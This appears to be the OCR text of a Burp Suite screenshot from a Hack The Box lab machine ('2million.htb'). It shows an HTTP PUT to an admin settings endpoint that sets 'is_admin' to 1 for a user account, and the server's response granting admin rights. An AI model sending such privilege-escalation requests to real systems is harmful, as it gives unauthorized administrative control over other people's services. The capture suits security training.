 Request
Pretty Raw Hex \n
1 PUT /api/v1/admin/settings/update HTTP/1.1
2 Host: 2million.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Referer: http://2million.htb/home/access
9 Cookie: PHPSESSID=7qdb5r1vhppdgdem7itmm8rp8r
10 Upgrade-Insecure-Requests: 1
11 Priority: u=0, i
12 Content-Length: 52
13 Content-Type: application/json
14
15 {
"email":"elicopter770@gmail.com",
16 "is_admin":1
17 }
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Thu, 23 Oct 2025 15:02:40 GMT
4 Content-Type: application/json
5 Connection: keep-alive
6 Expires: Thu, 19 Nov 1981 08:52:00 GMT
7 Cache-Control: no-store, no-cache, must-revalidate
8 Pragma: no-cache
9 Content-Length: 48
10
11 {
"id":13,
"username":"elicopter770",
"is_admin":1
}